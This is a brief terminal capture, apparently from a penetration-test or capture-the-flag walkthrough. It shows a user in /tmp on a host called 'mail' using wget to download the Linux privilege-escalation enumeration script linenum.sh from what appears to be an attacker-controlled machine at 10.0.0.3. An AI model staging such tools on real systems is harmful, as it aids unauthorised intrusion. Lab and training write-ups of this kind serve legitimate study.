 dave@mail:/tmp$ wget http://10.0.0.3:80/linenum.sh
--2021-02-01 12:45:15--  http://10.0.0.3/linenum.sh
Connecting to 10.0.0.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46630 (46K) [text/x-sh]
Saving to: ‘linenum.sh’
linenum.sh 100%[===================================================>] 45.54K --.-KB/s in 0.05s
2021-02-01 12:45:15 (951 KB/s) - ‘linenum.sh’ saved [46630/46630]